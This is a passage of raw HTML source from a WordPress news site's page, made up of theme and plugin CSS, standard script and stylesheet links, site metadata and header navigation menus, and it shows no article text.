var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://twiggit.org/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://twiggit.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://twiggit.org/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://twiggit.org/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://twiggit.org/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://twiggit.org/wp-content/themes/jnews/data/import/business/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://twiggit.org/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://twiggit.org/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://twiggit.org/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://twiggit.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twiggit.org/wp-json/wp/v2/posts/4110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twiggit.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://twiggit.org/?p=4110' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/twiggit.org\/#organization","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/twiggit.org\/#website","url":"https:\/\/twiggit.org\/","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","potentialAction":{"@type":"SearchAction","target":"https:\/\/twiggit.org\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://twiggit.org/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #0473a9; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #0473a9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0473a9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0473a9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0473a9; } .jeg_post_share .jeg-icon svg { fill : #0473a9; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : 0473aa; } .jeg_midbar { height : 93px; } .jeg_midbar, .jeg_midbar.dark { background-color : #0473aa; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #0473aa; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #0472aa; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0472aa; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #0a0a0a; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #ffffff; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #0a0a0a; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : #0a0a0a; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4110 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4396"><a href="https://twiggit.org/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://twiggit.org/about-us/">About</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://twiggit.org/contact-us/">Contact</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4397"><a rel="privacy-policy" href="https://twiggit.org/privacy-policy/">Privacy</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://twiggit.org/dmca/">DMCA</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4401"><a href="https://twiggit.org/terms-of-use/">Terms</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://twiggit.org/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Sunday, February 1, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://twiggit.org/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Twiggit"data-light-src="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png" data-light-srcset="https://twiggit.org/wp-content/uploads/2022/12/logo-1.png 1x, https://twiggit.org/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="328" height="44">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4414 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/politics/">Politics</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/articles/">Articles</a></li>
<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4418 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/cryptocurrency/">Cryptocurrency</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/gadget/">Gadget</a></li>
</ul>
</li>
<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/travel/">Travel</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://twiggit.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="slide"><li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4404 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/tech/startup/">Startup</a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/markets/">Markets</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/social-media/">Social Media</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/health/">Health</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4410 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/entertainment/">Entertainment</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/fashion/">Fashion</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/world/">World</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/economy/">Economy</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413 bgnav" data-item-row="default" ><a href="https://twiggit.org/category/opinion/">Opinion</a></li>
